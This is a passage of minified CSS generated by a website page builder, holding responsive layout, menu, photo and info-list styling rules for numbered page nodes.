{width: 28% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f16030962 {width: 100% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 480px ) { .fl-node-60b7f16030962.fl-col > .fl-col-content {margin-right:0px;margin-left:0px;}}@media ( max-width: 480px ) { .fl-node-60b7f16030962.fl-col > .fl-col-content {padding-right:0px;padding-left:0px;}}.fl-node-60b7f16030963 {width: 29%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f16030963 {width: 34% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f16030963 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-60b7f16030965 {width: 39%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f16030965 {width: 38% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f16030965 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-60b7f16030951 {width: 100%;}.fl-node-60b7f1603095a {width: 50%;}.fl-node-60b7f1603095a > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f1603095a {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f1603095a {width: 60% !important;max-width: none;clear: none;float: left;}}.fl-node-60b7f1603095b {width: 50%;}.fl-node-60b7f1603095b > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f1603095b {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f1603095b {width: 40% !important;max-width: none;clear: none;float: left;}} .fl-node-60b7f46a707b6 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content {}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-60b7f17d45733 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-60b7f17d45733 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 480px) {.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 110px;}.fl-node-60b7f17d45733 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {div.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 100px;}}@media(max-width: 480px) {div.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 100px;}} .fl-node-60b7f17d45733 > .fl-module-content {margin-top:5px;margin-bottom:5px;margin-left:0px;}@media ( max-width: 480px ) { .fl-node-60b7f17d45733.fl-module > .fl-module-content {margin-top:-10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-node-60b7f1603095e .uabb-info-list-connector,.fl-node-60b7f1603095e .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b7f1603095e .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b7f1603095e .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b7f1603095e .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b7f1603095e .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b7f1603095e .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b7f1603095e .uabb-info-list-content {vertical-align: middle;}.fl-node-60b7f1603095e .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b7f1603095e .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b7f1603095e .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b7f1603095e .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b7f1603095e .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b7f1603095e .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b7f1603095e .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b7f1603095e .uabb-icon i {float: none;}.fl-node-60b7f1603095e .uabb-icon {display: block;}.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-60b7f1603095e .uabb-info-list .uabb-info-list-left,.fl-node-60b7f1603095e .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f1603095e .uabb-info-list .uabb-info-list-left,.fl-node-60b7f1603095e .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 480px) {.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095e .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-60b7f1603095e > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-60b7f1603095e.fl-module > .fl-module-content {margin-top:10px;margin-bottom:5px;margin-left:100px;}}.fl-node-60b7f1603095f .uabb-info-list-connector,.fl-node-60b7f1603095f .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b7f1603095f .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b7f1603095f .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b7f1603095f .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b7f1603095f .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b7f1603095f .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b7f1603095f .uabb-info-list-content {vertical-align: middle;}.fl-node-60b7f1603095f .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b7f1603095f .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b7f1603095f .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b7f1603095f .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b7f1603095f .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b7f1603095f .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b7f1603095f .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b7f1603095f .uabb-icon i {float: none;}.fl-node-60b7f1603095f .uabb-icon {display: block;}.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-60b7f1603095f .uabb-info-list .uabb-info-list-left,.fl-node-60b7f1603095f .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f1603095f .uabb-info-list .uabb-info-list-left,.fl-node-60b7f1603095f .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 480px) {.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f1603095f .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-60b7f1603095f > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-60b7f1603095f.fl-module > .fl-module-content {margin-right:0px;margin-left:5px;}}@media ( max-width: 480px ) { .fl-node-60b7f1603095f.fl-module > .fl-module-content {margin-top:5px;margin-bottom:5px;margin-left:70px;}}.fl-node-60b7f16030968 .uabb-info-list-connector,.fl-node-60b7f16030968 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b7f16030968 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b7f16030968 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b7f16030968 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b7f16030968 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b7f16030968 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b7f16030968 .uabb-info-list-content {vertical-align: middle;}.fl-node-60b7f16030968 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b7f16030968 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b7f16030968 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b7f16030968 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b7f16030968 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b7f16030968 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b7f16030968 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b7f16030968 .uabb-icon i {float: none;}.fl-node-60b7f16030968 .uabb-icon {display: block;}.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-60b7f16030968 .uabb-info-list .uabb-info-list-left,.fl-node-60b7f16030968 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7f16030968 .uabb-info-list .uabb-info-list-left,.fl-node-60b7f16030968 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 480px) {.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7f16030968 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-60b7f16030968 > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-60b7f16030968.fl-module > .fl-module-content {margin-top:5px;margin-right:45px;margin-bottom:5px;margin-left:60px;}}.fl-node-60b80bc3f41de .uabb-info-list-connector,.fl-node-60b80bc3f41de .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b80bc3f41de .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b80bc3f41de .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b80bc3f41de .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b80bc3f41de .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b80bc3f41de .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b80bc3f41de .uabb-info-list-content {vertical-align: middle;}.fl-node-60b80bc3f41de .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b80bc3f41de .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b80bc3f41de .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b80bc3f41de .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b80bc3f41de .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b80bc3f41de .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b80bc3f41de .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b80bc3f41de .uabb-icon i {float: none;}.fl-node-60b80bc3f41de .uabb-icon {display: block;}.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title,.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-60b80bc3f41de .uabb-info-list .uabb-info-list-left,.fl-node-60b80bc3f41de .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b80bc3f41de .uabb-info-list .uabb-info-list-left,.fl-node-60b80bc3f41de .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title,.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 480px) {.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title,.fl-node-60b80bc3f41de .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-60b80bc3f41de > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-60b80bc3f41de.fl-module > .fl-module-content {margin-top:5px;margin-bottom:5px;margin-left:55px;}}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px 10px 14px;}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover > .sub-menu {z-index: 60;}.fl-node-60b7f16030957 .fl-menu .menu {}.fl-node-60b7f16030957 .menu a{padding-left: 10px;padding-right: 10px;padding-top: 5px;padding-bottom: 5px;}.fl-node-60b7f16030957 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-60b7f16030957 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-60b7f16030957 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 24px;}.fl-node-60b7f16030957 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b7f16030957 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-60b7f16030957 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b7f16030957 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-60b7f16030957 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b7f16030957 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-60b7f16030957 .fl-menu li{border-top: 1px solid transparent;}.fl-node-60b7f16030957 .fl-menu li:first-child{border-top: none;}.fl-node-60b7f16030957 .menu.fl-menu-horizontal li,.fl-node-60b7f16030957 .menu.fl-menu-horizontal li li{border-color: rgba(255,255,255,0.33);}@media ( max-width: 480px ) {.fl-node-60b7f16030957 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-60b7f16030957 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-60b7f16030957 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-60b7f16030957 .fl-menu-logo,.fl-node-60b7f16030957 .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-60b7f16030957 .fl-menu .menu > li{ display: inline-block; }.fl-node-60b7f16030957 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-60b7f16030957 .menu li:first-child{border: none;}.fl-node-60b7f16030957 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-60b7f16030957 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-60b7f16030957 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-60b7f16030957 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-60b7f16030957 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-60b7f16030957 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-60b7f16030957 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-60b7f16030957 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-60b7f16030957 .fl-menu .fl-menu-toggle{display: none;}.fl-node-60b7f16030957 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-60b7f16030957 ul.sub-menu a {}}.fl-node-60b7f16030957 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-60b7f16030957 .fl-menu .menu, .fl-node-60b7f16030957 .fl-menu .menu > li {font-size: 12px;text-transform: uppercase;}.fl-node-60b7f16030957 .fl-menu {text-align: center;}.fl-node-60b7f16030957 .fl-menu .menu {justify-content: center;}.fl-node-60b7f16030957 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-60b7f16030957 .fl-menu .menu, .fl-node-60b7f16030957 .fl-menu .menu > li {line-height: 1.5;text-align: center;}.fl-node-60b7f16030957 .fl-menu {text-align: center;}.fl-node-60b7f16030957 .fl-menu .menu {justify-content: center;}.fl-node-60b7f16030957 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-60b7f16030957 